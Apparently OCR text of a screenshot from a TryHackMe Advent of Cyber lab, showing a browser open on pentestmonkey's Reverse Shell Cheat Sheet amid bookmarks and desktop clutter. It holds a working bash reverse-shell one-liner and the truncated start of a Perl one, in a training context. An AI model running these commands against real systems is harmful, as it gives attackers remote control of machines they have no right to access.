 TryHackMe | Advent of Cyber 2
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=cac4996e10e651fe&proxyIP=10.10.80.254&resize=remote
AO setups
D3 Builds
MTG Decks
www.harald-nyborg....
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the names...
Selvbetjening
Vintage events and...
elcinema.comMovie...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn | Forgot...
Warlord, Level 100 (...
All Bookmarks
Applications Places System Thu 21 Dec, 16:36 AttackBox IP:10.10.80.254
Reverse Shell Cheat Sheet | pentestmonkey — Mozilla Firefox
McHoneyBell/gift-wrappe
gift-wrapper-build » gift-w
Reverse Shell Cheat Sheet |
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
5°C
Let regn
Search
ENG
DA
17.36
21/12/2023